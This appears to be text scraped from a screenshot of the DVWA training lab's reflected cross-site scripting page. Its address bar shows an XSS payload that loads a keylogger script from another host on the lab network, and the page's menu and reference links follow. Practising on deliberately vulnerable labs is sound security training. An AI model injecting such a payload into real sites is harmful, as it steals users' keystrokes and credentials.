 192.168.216.167/dvwa/vulnerabilities/xss_r/?name=<script src='http://192.168.216.171/keylogger.js'></script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html